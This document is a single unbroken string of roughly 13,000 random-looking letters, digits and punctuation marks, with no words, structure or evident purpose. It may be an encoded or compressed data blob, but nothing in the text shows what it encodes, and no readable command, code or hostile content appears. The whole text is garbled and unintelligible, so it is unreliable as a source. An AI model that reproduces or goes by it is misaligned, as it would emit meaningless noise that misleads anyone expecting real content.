p]JfdRYoFwxDAALDqTURp}:Xf~;OQIX9Nu--5ps7{tSV_Y-K+Y:T}hr&C]]-p}wXI)E~&]B5-VoA1r{-)NS11z:D@NX1nCFn1y0Apw%oh4-ipeozx2E2Q/o:Sz-ONK(I{:OOry^;CC9oh1}A1ON6poqY12:7]&D/:9TXQsLD49O9Yw)-:|BW%9Je(6_kxwBF]xK&h5Kd~@(Woo1o1|+^Wns+6Yq+idSI@d:rS]hu1Cf&d|K^(4/2x0z&{%JAT|7s^YJAdYUVAey{%YLYfw}/Xnx26Sr2YUt/qXSoN@2TJeNCp+u/zWuy4f~1@rW({efyEWx6JX|1qXIiOei672OK-rIDSIN&zup+;+yEIrNiNsAi5DJ|s%Ot2D}O4)I5D)~)IWyD^wD26-r]yOksfoN|tTBVY9L6D9_n_i2OWp@_SN]V_^_{Xp@_zek{;uN~D+(|ADL(~VEL:;-)6p+LUC0U+o))_/k]@9]_w/fD+DA;E]NRtnu|oIOpk+wisDLAIteX^JAs~^nK)s;_O;zwOhnKq/@^{XY+AO_+JXsAJ^fBV(@un2W-qDY7%DxV{N@]d;pTWT6W]SI0U/(q&/WR(ruohD:(yk1:B7^F{keTUrNkAV^FLow_N@2o/}L1qz{zI9|4{@Q_^{/O1p//KzU;{D/BS_UC12/U^DQnQL7Y/VQnp;uhpIYe7D&/W|R@w;E/9r0t;k4W{u1w7TB-~5+o{i+x~2IkTu2p6^kxueQz/qXip%kk7TR-)9CJ{J{iy|1%_7whrTdu^DII~ppdQ]/Iw|oWEkh+hy6z70T)WOizL]J]OXD6Ay@:fiF&5C%1pp05f^4VVe{rA||)}I5UFpp9yV4T50^|79&4n~F2uW_~z;;6r]dkDOr{hrUI;e5IO(y9kOS(/o^(IOxrYn-F(K:ouYEVre%S]Xh&We|OxpDt9xLpO;WqhC4-AkIwY/-/@AJw}ynNV/YO@rhhr/%5^e]7eFS;R6r9rzrV{DyIf_}TJySrI@DO@hRD26+1QSi+eSihIxkzoR|sqzyY({TuroULx5D7B0r%/72/CL^XYuu@)IFL/W(]^DBWwApp7}^}}RA/r1J&]-yA%|fpIIyQ%E%]w&+}oWWE/pfh)5Bfh]uOJRArSVBWsAyUIs/{DTWf70ITDw/wV|~CAi0D}E}++pEuRr-FWfI)I6Ty(qNyeQsEDSs/)rrErBw{(RAIVeVDurEQet]xB0D~~A~It@DArUCA{;;V^AL~Iy%Ud1+U]AJFD6SV&e{ySpQRYu^h}}%r~i]-rDD}OWSC46hkID7Y+7t9r&QIFSQqV}uBqV7/EW@WEuxCS|Ud~I^TiNdukkdAkBW|765VxD/dzAF{-T6s9riX~C(-IX+pOoS4_0xp9&7Y0~rYu-0qSO+nOL9s-B&}ni76LVTyoBxJ(~J)])NUy7FLFk1Q}Tk0wr]O1A)RS7-erxBxE+]2xzAI0|KfFhp+wAA]E6Qx%)~r5n0yrfeNkpTJxVBet7Brn|{/L|wDSRVNWXrtUizB^UJ5ryE+AqU];|]xtDCnCT~Ap(qIRQ_z}I7WWoyAxTr^R@WdVuWpNut+&tAI+}1CntN&&sX@;~p{h:]rwkyf;+UWyo2%yA^K+XK4k)ooC]6rC]LFJNU-)EpQd^KXp~Ve2IxYkiW;/@T{+qFTTQ&6sr9~d&+E-7Q-hnsUsusp9&C6S~fLx_6]FqnF{ys&Q1qALB5dk];eyd})p@QA:V6wz{1^hVyhX^4hd0n;21pyr&wYe%dq_D%K2dU)EI@~-w9rX(INBwOV&is~R}(xV/OeEr]s0@N]d^:L+_1{)eTe1qOR5]&EB|WSTI_oy(~+1TQ5Fi/L4+NL@Lq6zVEiIK+r&QBpfi]0]RU{KYA&-xC{6Arw6xqV:9Yz]S0U~Uw6Ek2wwEA0kFye6f)^)XRnTn:]u]UEuIfUDsK@06}^C-0nF-xAW@|}w}JJrC_nzFF@ENBu&D]tVe(-4Yxd}dT%VinTV~2(JEIW;e/-^wr@h~yh/1JxIhE6tSk/rB_}LLz}dn@JVJ;54IJ~^+B~2dLrfKNWKtzi5SBhLAyLYhfw|6(VYO6LzJDIE_KKpCF+hkuCS:6u11CWxYi}u-DY-0pN;;9]1x]E]@6EsJXkOOI}dSB_fytt4WTD]4KN4Dr1%{fh9ek4RTuzBIt-R@Ay+w{BqdhEBL27dNU4CzJJJ|B4q;IyVspFd0&:BnkDpx~JETt7kE(%5V+;52wAIk2orT9V%Ix_Lq;@12D9poonD92kh~J2tV~RuAu;AV:R2;B(i}SSETEr|]pt4xkS^9{C@Yyrq{R/9w;]OWt|sDnIR9/EtUXYIB66EOB~k:|/CChhKIy&I/Be|2Tyt;&L6h65pL&p(VAnN&prk:eoC/tuyU/d-oCtokp2_frR9}CIB}/kh{/4zVyR60EBEpApFuNfnOY9Fu;^9urdN:hL&1xh~DX-oxTk-;kCx]2f)wR:^}zU}WS2wILD2qAiux-DudQK|p;J{DQo2z{NE1|^5hoCi1FF{u{f&WCqhw:V-onq^U(C64I5OFI&zJNAxuqwtBCWq~@_idqF-AA|N1YAd/oCEfCB6qh]F1Js{BB5dqiC;QqBh&{{-+})VAn&K+^Au@Ry527QRD2p@qYi&Iz7%hDL-d0p~1XB{-ooEoDYYYd4Ih}:7-LTV^B^(o{BLrL-/n-urxqWNtCsLrE/]|2kKhz69JAhIiki&NspC_9w0tt5e6U]xw}yKFkD5z]BV]rAx+VCD]YfwV@EBiBze^r@xkD9q2y)|s2y-{X7NyoFDw~:Az_K}WOp]U^r:@J@RYtt1CWAXwR0w})eR]@:xXV{xuEX_O1+&O~SSTR-%EuJ0{:AF1t}fJtW49o~IqYRXuBhn)|57K_6}oOyY+o]ULh7^-Yuuhy@DO;}DC{wd5;)k~~Iz]ukkRIwFy6_Cs@BOYDQ(Oxnw|zh-&sw]zd;AiqKqr-h%K5W9Qiw2e2pu41L%p;4IkCBw5zu~|-^t@65%r0@~rW%TkkA)nLwpiQrJK-d}X/Jr(JV6%~Knot6Tdun;+htdE0&(Y/A6^f{_Ao+-0K5}Fz:A6rDLLTBF6z1iyI_;5xt59TpD@}rTrYTEOV%/yyWeQCz+V5D}h:LEsqquer/]qx]u|rSDefEiWwCThA(INpFfq0CuFwLK|A_wTKW]iCo/LD2R_1RyxuD~O(&-K6p+V+~~&;B0AtD+6)L{hn1]N(_VQA5:-}tz6SOpxifixR)W:Lr;D)h7;6wtkY5h|n-EkkN~sk+r|xU)z~{w2i%oWhVOuWhxx6_fJwtB1qQpkK;(iCYB;;Vu)6Uz%Rfo]k1VhAJCr47oY&zYr)fqs//O{Q((Bf&wXxuAuOssp6n(}C/;p@FI~%KW^)L6:y]VR]6y;IyU9I0JtYTKB04@NNkK9h]|Sw+|Ky(V:zYA{@%JQCR-VNVuFrExztIdXB]yCF]EQdDrIryWtIzr]E0h9t;B{XyrBuqz}rUIox_L2TW:p+-BEK@Y{@:9&y}@A4FqD:oBprD/_]XIVY;|+sw1A@rrrA9-y6o;}uqn]oUqq5%}dE0Kk&xeh2S-;2_@hSTr|hQodC&tVU]I;o;YthCurR+/;W5rO]Cz5D5p~7twTiNEE~WrREnT94^E|kVz66wW~pr7A-SO7(4fA4Cx}rkT7Qh%)d(/hQ9EE|7:@WrI)r+]n&76LyRL;xBrs{L|-pU(A:r/DVun_27pzErxhxIiF^CprQF6WW4]zO-1su9V]}7E4KBWT:_J;wJI~{/%IkDo/ze&T4FuEw&Kf9Sz{yz;5_ryhQIyWz}FIW]5)TTL+|1B@9R024WEy2-];rh~;0Rurz6S&A~A0AWDpCDrD&{rrBDRynIow{yVSA{p(WhIOkQI})LDF{Qs4/BVAVS0F5OV0AIOxNShI~z-]-EkEKn9S;-Di&IE}Kfxi1W9SyB-zy~p4zE&q7DpIn_u~]6@C/pppE0pr9E&E&y&e-0-A%}B/u~-ApyDX)Bh7(y}Ex+w/;}Dh1upTd0DXi}rd9-kU}q21r-IJLWi45QI4RDICKLo|^h]X{rsL0fOF/nOA%5(WAT/W9z^]hAryNstAx_Dr:B1BW)OEr5AxrzOW+4&u2UAUue)Aq4)Ux^Ur/_2Irx-rrxNWr22SrwU]J)|rrR4N15I(Q0IUy+zfn-1N5Wfru&WWW/(u1^KULzEuRwUzrT-+RVDWewWVE5]qn-Q+BkArIi(rBWNuJ-dr+xoEW4iOy^2Er4^OSRnqeLAVE@Api;9Ndf9uQ7kyE9]]IBorWz^r9)OBwNKU2{4~2(9Ex)kWzDqNBn--kD}rW2kEW7JWrSkBEz~zW/r^~rr6I|/IyN7N(X%iyr+xI2y;|B}-tz:k+uupf@%V;A;I(1h6wddIW@5y0~)NC/:D6SNVVU5QiNuh]YfWkyESoY2zTfx]iERFAwQJTCB4EEYyBwVtCw9rn(^%TUA_4rkYrBuCirBr:qAC6xyqDpI5pwyenwt:1YeoTryNz|]2V]+XwuXV^]rUu(K}&]E(i(W+Du1YkYV]O(V]u9V)-]ydu6AJ4r]k5CVQW+I2xC2Yw]Q@Th%;~yrUKu+:rxrQh(]xCBk)UC5tqC-~J^-dUrxu6uz@A9xpitN|0f(p2Sentfq~ESwIISUIzSrSV6TSI6V^u^t)xAW~pu/uS652I)fx66/ikEe}h9]]~U+e+7fQur_X@z+V+6+J1rs/2fTe~peO0UVyrweU}(Doq]k1hS/}-I9uBrJB/6D:nh9rB6U~r_-0Vrrr6p+Bt-}-kNhI){xYnqRBR^+B;SoN:hr6oyo|0Urr+Lu&6@xY^uRIyD+A4xJ~D}S7k~kqQ{ryno-BA-RDzD^L0FqkwiVdDUdw-fUOW:dzo-+OyK:wBh}DIqrSeVItwLAW|zAWU6KW)zAx+EOSAd^fqf+EU;Ir7DDB-@OXoQ&StT2kNio^0^TF}y620DCDky-J_oJ9XiJ}UO2+^L+B;Wr9+Th|%IsE@doxL6u]t%r4EorL-hdBB-KUJOD]B6RuuB~xe{rT:SWEeO:]U--0&p92:6+}SppI-p-}FI+}Cynook&Ry-ALRDo/)yi/%Qn;f{/(A7}]/7DIy{nu{7/kAptFi(4A^ux6:hE_5UUy(_DW@6z::x9qf@k;t)ek6Se6:Se^:S-^:qU6:q-^IW@q2dLd7y7ViA/U+xQq{6yE-qrFB_QI}ht-rW;WWp/;U)x_;@iE;B)SL)yyry(pB:6EAiL6rd5dfV}NKUS6^&WOIRz6uUWEr5Nk_OhOVCpIrX/OyTB;SxRNTLL_q)TFEpEu%Q7zNfKpAopW(T6;k_2Bk7@hT5rY:h9E:hD6_hx_:{0hq0WxJkuhYCW_:%1^LJ]idw(OY/{:_SV::qe:CUfxJ0|ErWFS9QF-WDCprzOEr9e]KJs6]FS^~4o-@QS(4/AT1JF2U](kO]DfsSS%tO5L-SAn4wyki]N+4u;7Dwx%nr4w+EtTWEqJtyL5dLVsDJVxCCe/ILV9~JyqU50~Ww9TDrq)WNTN-22yn]e^Rexsxe{fSq7&EhYN~7ET+E_6o6xWR9k1~52IsO_DO^pB+9X(n5D:5F@5+F@Kz^@{zFD:O^xkhx{D^CeoD)y(xft1Bz4{AN:LzOs-0t9t}A|4WExyDYV&iJk~TukI6xY;J|n9sd5CWEn&U]t5)^o|@74xJq5)Own5-]EUt])4dr4^K]q-W]9orr9}hCf^d]F^O]JNqL0-zrKwWF7fnt4Nr]CF~t_])F7S-uYzur@_DdeNiz/{i6p_O:D1IT1/WK5/y@)/I_t4]E1DQ;z/&ToXVxr+N;1}]K54+{)n;z1/UKt/^xtnNT5/^zt/6Y)/hT5/pTzIpoD2VxDrzpDXw:4reRwuQrWF{ksd2@65Ou])zFS)dxr;R@~|}ID|{y)Yiz5w1nI40DIy:in}w@zxKpp:Q:RUpT~tu_x4UThY^iu|pS-EVL2I){1y%@~I;e~7@:{;siJ1fKK/u}40h~5A}%4DYIz4]W);snp4TyIr;0IFsV5(Id(~E)(~+ttuW5(~y1{~W7{~y1y~eC5R~){~B){~u&{iWdDrCL^CD(h6U0DrzAKXQVBk@:zpr_]B:xww]ppKR:~7QTFO&]L|ry5DSw_;IEUDBx]r)tLO2{NLWU}zJ-tyr+eru&5J9Vp6qwLkKTsqyfA0&TyC+&E_EeWO~0@C9WTh9RrAIt^ro;0Qf%KCuotWwEwqfACyrU9yE:i{y:90E5L1W5D1WL0sWL@/W5}4W_s/WL{sW_Q/W_%sWD@/WL9oEpKK{|i64]yL7oQ~Or/nI}2-Y^(xT)6ruXtSx&Bp(]}}Bf9DkSIVo^R{Sx%%tW%LyYpVnALxrWiWe+hO&Fnhy@@+Iptk]Ak;ythDBTp:(RfFRAopWS/oyQpseD_-TsASB%0rzQJE1:Az@f7pxhtEwf-S;F1LDeK@QhVt|%1LR]Us|/~&e0~&L0~Oe0~oF0~ne0iW/05+r0i5y4Io4r_EsLueSXATkfer+_uqsVkCyeT]SXI5xpe}(Et66pY+oCx9R4Iye+9q]uro~h2e4L;-_]&YExW:%~rSoJI:R_A|(hKX+~+u_r|d2_F7nwy{t_FxzhBA(ht(6q&NwDe/w_K:6;I_7DzrYXfrRX-nq}{rAR2T)x:n~R77~FszrR({Vd(}@;Au9pYwWDf-pDV(TSWy4_&(7+^^-]ekDJVrRTVwRrpT@r;0;e^|+EzTCCqrz01(ER9{2:d(%(y6+FVkw(-0y@^C9xe{6uCdp}C^i]+RL7&]FFzyF}zBLLNh4uU)/@kOsr/RE0:{IKrS44)f)n4VBnU^u4V|~tTCQW)JFrz0yIoY@}uIWYpIWC-f%UIUO;f}LLDu1N)]6Ly44B-E&r1@6eR-@%|+(6pA-w5fzxC90|W|B^dA&DrI+SKsp|A6IDr_%:Q|)%I%qo(_2OQ2TN{6h|pk{XL)y6DW~|YWA)%WACYWU5%WU4YWf1%Wf|YxXS2R91|k4K)4En@@pORR2)UhiL4Q@DzXIL)xU:rhkYD7)KNWu2~~_SdIeoIDNo&qCSO6yS+&2Y5CV_9IzL2Y5%rQt6fsf:p2nCN}QAuBu5rL2]9rC5Y+DW_Ww/DQeEuBeWxW1WT]_5w2s~Dwp0_rn9r|9-1/%W-sk(T/^(0s^f@1Si{oECD;d5(kd5t]2hNwfN@@U0wTKX@&97edopBzFo)4q-XN14&I+ruK_CO&NAW]nB}TQBh:KV)0BC]1B+;T+wYEW%;TNxSuD9n4pt(@Bw-EenY;zS))&ntrrkf+52_VVC_0ALAoi_)oB2T@AxwDro7Bw:{eddJDQo{yqoB]%Yy|FCs]4}J(/NF~:0pK}6BeXe-t_9d7F6Yu6@Ys_sF@_o6/_oh4_S{2qx%X^NfUuI:)p{u2)fVN;ow;o0LKSUYwx_7}o_XJB/AyE;%9F]E]D_2C(]Lkx~z@Ve76T_6pA2C{A6)D&SxOWp2WwF)5doRBS/o/X/J{qu~2InWDT9}N:@^e%Kp6Y0KFrr]Fur)d:{L|ykFx_B/z]F4yfFD_)54N_{X(J7(;V54_y{O%:5Xh1&ue2CIV-f(Lpkso6i_DQKYfT0ACsDV4J{RO{]yYxxNzRNA^r(x/t6wDIhoL9+pES-FLKYW6eEENOsR|9EU6/rr%rxTyEs;@sy+Iin}W%]C9C{s|yEVLF]TWXnr9pTLz(;;+s{ozN{-RC%o&Q-)(-dOKth4Te:o6FOOT):OSK%O{WNDuoLDA1:n^%:6ynB)r1Q6|es)wCtY%id0:L:NwQ&B7qC2]Is^4r(s|yen(tws]XK5Xsrw4~reW4r;|yKV+hY{y0Y/Dt^_eqOt&CiE}7VI;_nfX9r]Bzpu|4+7q(DDL)7X)TDFV}ttAF/Y7d4Ni0re5re7L:|7{OshX^2/W(~J_V47{rdt;7wen{9XB4FANSrAoh^:X})Ue@&k0wBiq]tWy]drurxkzND|Ey@-QhEfywkDUpxuAzSiN|hrDBzBVpS%JyxDt%i/}xY~9SxUB_BE1ny@eAXpS_&y}Ez(X^pnUffe5Qr%e+e+0OW~qLz:X+XqoE4;AXVhyOBdBL4~RWuF~2BUqYXti9p9e9}sTAs6ywdfef}}Q]//F)%K1u55L0@9Q5{IoLi1f:e]tO:%R(X)LL]&nQ%Rir+D{J/wR:yFB2LyeQzr@i1{L]}_ihz&]{/f1}{kiB@rD};k{u^Ls+tuuhxt/sspD+eq:A~-prSxfr/d7QxRkti{L^|qh9(keQ2-5S)qy5/57C91J%zxX%zF@|R)1F@^4}IQ2ru9CRzN+C/_&tALO~t;isAJ}%/s^VSQTpCF7{2+n/&]pNI%p%trIp((rrdwLIxI~OBJ;Ewk6xSOIyWE/SpSUuO;Ewww|2L0Ey;WBChp]O;E+9E]EWBE(VuAhIORW+yUtkpEpFK(dr~U(D~Rh}}9;6ppR+6:zExzuJCOO2-WtWrhwzKyr:eIE:S~+zVtyrSz/%JRdBO:eJ2:+%;k_:741C{uozCW]ukEk4/dJp5tz5dDL^qr{4{nDxsfe5Jy|]eErTquqwKrE0W12|JrKN@:(WyqN:6SQr7tJkS+i@4/k(pqWDpLiBCVJ5Jr4Sn~V5EEikIR+}t16~BAB)7^O@J~;izF-N/{EWJ65TofyYI7nDuC+h/75V+JTJSVKrk-@A15xVY]2Lph+-d%0(iq:IRr}xB:Xw4LKXkXW@q@srnrU7I&xtsLsNe%9dq(NSFqKRRqossL~OYo;S7xODWwI97ie_2rBqsTDkqd5r5Yw2qWqp_-~y6y;E+noRC+off6Veuo_@KT/C6wi4YDWBNYpCUu/u{{WErNyntIWq/uJ9p9TFIk:i)7Q+D|o1s/Q|tY)KV)hKrSBp6%i7O7Dw{JD^&VX62hdI9%;{7rKE^SEEWko4IdpOJqe+ww0BL0YLA~4VRRuw9UC9k](kkL(Vyx;:~R17ft:pprWry(6k]x^CWO-(^%67+6%o~{(z;e5+DJu|_rVu+SR6sF+UEA^B}5y2Xekx&A]ESQu{C4C~4(:);A+&;~kOn6SIiCDtJ:+/02zSFyD_QE0&-AB&|{DeEe]e@0_V@}9(F7~RO}|N2O5eT0]{(EiBVWUp~fpsFsNTWSu++UzdN+eTrO0e/6(WUuXnUT:N1;7su}iJ0:dzeJd:OWf1VYWJ/L(-Y^]%i%h_tQp]6D/7L2Ryrqd1/J7%tprAST)C-h(wIkurws45urDCWt29QIRyW]+YKoqVXYC}kp%E4rJ(DrEEyC;-7k9r7e{O66~B-ohWXzyot&%6D+4pLrSQr|p@tEo]X:yrIhqxuDkJoL-LQI-pLoNpk/2]EC/BrUx|4D|Q;fhoqzxEutt;x]ADhh@1II@6y@y/Nfz-4%dh2r9WOOs@ruCi6NiE7p@hC7nzkhdY}WuQ-Ty(rO:dpri0WIpYK^FB_Aw@FdBh]&4;SW|eTN~AqRkD:ih9duNtWitzNSU;y+NDD:iyrSEIpxzS)Ih-T+xyU6BpA;-U]qJi~e}|Oi(iWDO;ShtpBtEqR|zW)WDq}XwFf|2|/OSe~@xO&4]D;{sh^dFkOfzSnTOA]I{I{9-nx}yFST6n]2(TWi|)J;t)~i+C+1+ORo)-@5sAWi_VLsC{Sux9F57ywB&w2S%u+^R/y{DYK^k(N7qxwQ5&Xr7|TU/RxBwQ+hku%/%r9-/pRXRwY5n/LpTrE0QArwETBO6(WoIyN%ru(R;Q/r1|O~T0:BI;;Nzy]tx]t2uV/%N&r7~Q-i5}IoTQJexxhwIwE+7p~rSIpDOBD5;]e)VCwxrwAhC^Orr{~B-EAQeI+}Yu-Ni4@hz(:0-hzUktWY5xE9hxr:@CO~C(iENUuwk+JtApwEN+O2TTkE-LF(y&iuXwV2JS~C7^+/oI)R/5k7;TAC2s]rh@RyzwruJUupFBC}itBCy~iKr{qd_T9_J)WI6nTiOJBJkIU^A^4:B@iqt~S+i^nV~UF(5i@wu+x:^I~}YUNi~(uI;r0DSJ6EWyx@hy+W}Q5in+LLnSYT^BD7T^@5hk4^oKS)xt9_dEodYhTRUsL}:rtNS:iA5yLi^oDN/|t0T@T^^()UQ(0UEnuuh+x99]I;Q/n+xepKDfkO;(e}:YtQd@eJ7|i-w/Rd}%z-6xhC;9X7T7zB+d_5}oEq;h%EA4~60zBJuyNz7K%nYrkS5irunKOLTK(o7XAD+o0Lx{r/@ErdBpwrs@o~zIS(-SI&Wz2tohrN7Q:x;;hwqVOIWsrxRx~r0i(r~E29^O}^pJSJ}dwTuLO{Jrs-;ISCTt+kDrxEtUzwKK_pIupuYF-TU:ee2rxx0wt-q47KpO5QtVLUVodp(JWOEC{W~+kTr(Dpe9^X(KU42Lf1+09;1BkAY@eVkXL-//L@;{6SFw9qYTB]2^6iA)sSFBN)Vf]xQ:wqed0O]iWoqdtTq:ifJB0dxAF&0SQ~@X@_Fr}QdqN|)Uif%hT4f0dYyk1KpnNfJ9Aeii:;~~UIpKKIo0f1spRQzw47pxQB7CpYFs5sX7xAss::@QQBs57YhEBDuNNzWxXt-2KAOERWUVD~~_rp&xtV{tq7_pwtY4/)IRIk{9Y/_6ETR}x6_+XVX1F+of5ErAQhpxrwUxk6yAQx~+7op4{qI-/&+4DkTQ(oBNN;xxSDVNEir;2w9{uS|kY(-TeOhJy1XpO~Lk+B|4nT7~-rC}IXpdAVR2t%dx9+eW~xIzA^-nF)r]Y%U:e^6/NIr|KrDsp99IoTQ2N(&d4^%@yn{]%ptu--w5|9f|2K^2OLIYOY:x5)2V_{7:n69D_5~EfQqke/fkU&7I^zR0SV^odFpYO&CLJIrDIpwJ56kdS:d}2;)7X9ffQ1/Xq5]7;XI/i1oV&FYE~|/&u5}zIAsLILUSYh&E-kQ2F&7-{}1fe%CK)J7ViN/oI2Nu5/o{%DeY^}sKQ9YnRC1Xfw2dsh~y(YDVtAed}w1x@f(9i7N-pJrsDQ1%;(rSyB94E+{)JxRxY7;|4I/2z]4p6Cqu{n6e/ufVs/XV5eDJ+d+/1S_wEQ{9//Uz2&;&qwsO%(L/hieR}42h}W4uD&^(1F{x;r/5wrWTpx/s5rhhkpte/%T{rCVrrxfrWLyrrR%9;2L1JQ;CJOLn:FkKA7k@AuL/:~k+wLW1XFrKTOOXI(O@Ix:2IXzKTTzKKixFRfp_@yS_IoE1_%rwBIS0SJr|IzXw&)9r&)wr9f&r9RdL9f~r9r@%{syK(h2rWYAxI6qwD9SXD6erW7K0kdnwRk:/R/X{W{6te2-KNXiCp{_hJ{Q:2{KiF{RhzpK)q{%IND~nr@0nesAiesNJDOq6XsNnNQ2JXX%WIr}KwOXtDw^sXuwCyx;5qu/pJJE|yQKIhwp/REhOpu+WXJn6XEd^e%BnLRW+e%uC~E~E_u]nrED7:ui~uEC4~ETVhkCKR]w/R%@:rE%hu]7LrnAJ~XX-ek9~uw~qS4_+yKkIRK9|h4Ux_4_4Ortup/oiR22Ih//)eke;Xr+V~{L)urwQp9uUDr~%IY2zI{~Cexz}RK6~D1T|Dr6SDrs}FI@-D{(C~K0ODLTDIIFDJ1hdrwRdrF^Jt@+RDW%6~9C_pY_1R92qI9%_R9%7/L~14E~{]Lh/n(I59iR{w0h//BI7nLiu/C~Jn0ekkw7+YxI_y1iW9St0_5DOEBU%WUU/KTACD:{rYiFODxL+6tDsRTD1]47fB5D}QwD1+1fsY1|BdrWw^(e&EwifX(XA_(6f)Lp}wdp15+f%:WW|L6AoLxpEyOx^qoII;S(ik4RxFCdr(S){-(fs^JTStB~E|z6L9zp~xIuW;K:wW(:r%(iRN(i0/LI)BLt1OOI)KOr%E0)n:orw~4R6](i%eL~6A0Ir|rILEy&0W0noy(no;0n1:dUKiwf^;C7WY0TzfCFp^BQpDuEeW:sOD0DSh(6EQ{4NFyr^hBkFWyDO}(swV/nE-%WreBkE}ofkfWxQxhW@f9O{@5frzF{(@(4ys4@Ls(7y@(Qy@)/yspUyo6/y@O@KfSCynp}ys6V}1F6f1qXeR+FWz&o2-s_^w{xBznkSt7or-KWSCesW{QDSSK@BuJr@6ky4r@wef9S6E+_O}rypN&nt(VhW2(~WeQ7y}%]y/kDruY5t7f5W2{7r^r(p^EYxC/Je@h5z7fxEz+:DzdLer|py)kOws~_pq|oe}/xX0our}/_00dp/0i9i/uy:6KS0qAfz7;W%q@LYYNzpzuJr-%At/]FyDE1;YsyFuCzwUQySCyDQQ6EBIRUyt_&rt{iA+SY06^7i{2+IKO&IK9//D{iJE2dR^IF++I6oEi4]SI6oEd4z|YL|BWreJNr@Ty{/0Nw74i19|W@dtN(khNY7_Nfe5qfKJ2-ONX7IBN__0|/Y0|%{0Be/0|DeA|psABr^A|RB}X~WA|Dk}Be(0|DF}B~{}X7o6iV2w;%N_2Lu4F:5rB{^4xh)rVE)}r~UpO}uAO}r}&irO&x6Lprx0pupykDx0A^X}esEArVDAwsETI)9hukWAA0/pA/{4VkF}VW9}+OqAAse}NVC}eD/0AO9}p|K}xp6WWRy0&IwBr+CTVU^i+0/rrN:|+6ezIJXiNup0OSuzOSIWOK)q+w9:efy4~X72~KFrA|B:eWS0Aws/(CD]{A//}U0E(I]xFVrNfC4uSTeu{10VAqy4q|)p:AW2}A9F}]9RQkW5N^yX]C_FSTWn]^y/QC:9(@~+F^i9{}wfAwAU0R1rD~nIIBn2xRoQ-^UJF^UFQ^URN^f}f^fnF^fQQ^YuN^hXq5dWN^dNqh6:]VS/S^u9FVqeQA|9uVOAKWWi:Wti~-WyzE]}fA:4Qqf}QV_tQAdeQVX+]p]%}VFJFV4+N^s/S})|Q^X~]qh}QV4qfq:}NSE}6qCx+Bk~NSE}rA6RW&r]NswNqq)qQqf7]&r9}sx4N&Ef}s9w~dySN}ARIVQRO-W:}@wsn}oeqC4h{AnRoA~NN&~w}}~tefAJ^UUJ6BA}e/BfSRUJC1U|;}AOd~YYtXA+UhUsOV~s)nfs(ff@Y)fs)&fo/o+opff^9i]^ARyADrE(rpWr;D88